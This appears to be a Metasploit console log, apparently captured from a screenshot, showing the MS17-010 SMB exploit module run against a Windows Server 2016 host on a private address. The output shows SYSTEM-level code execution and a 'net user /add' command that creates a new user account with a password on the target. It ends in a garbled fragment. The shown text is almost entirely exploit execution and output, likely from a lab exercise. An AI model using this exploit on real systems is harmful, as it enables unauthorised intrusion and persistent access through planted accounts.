 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 172.16.110.100:445 - Target OS: Windows Server 2016 Standard Evaluation 14393
[*] 172.16.110.100:445 - Built a write-what-where primitive...
[+] 172.16.110.100:445 - Overwrite complete... SYSTEM session obtained!
[+] 172.16.110.100:445 - Service start timed out, OK if running a command or non-service exe
cutable...
[*] 172.16.110.100:445 - Getting the command output...
[*] 172.16.110.100:445 - Executing cleanup...
[+] 172.16.110.100:445 - Cleanup was successful
[+] 172.16.110.100:445 - Command completed successfully!
[*] 172.16.110.100:445 - Output for "net user /add larousse Bo0bs_2021":
The command completed successfully.
[*] 172.16.110.100:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
Passwordopenv
as.txt